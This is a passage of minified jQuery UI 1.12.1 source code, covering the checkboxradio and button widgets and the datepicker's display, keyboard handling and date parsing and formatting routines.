i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new 